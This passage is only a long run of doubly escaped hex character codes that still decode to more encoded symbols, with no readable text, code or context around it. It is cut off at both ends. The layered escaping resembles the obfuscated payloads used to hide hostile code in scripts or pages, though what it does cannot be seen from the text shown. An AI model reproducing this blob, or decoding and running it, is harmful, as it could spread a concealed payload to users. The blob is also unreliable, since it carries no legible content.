62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\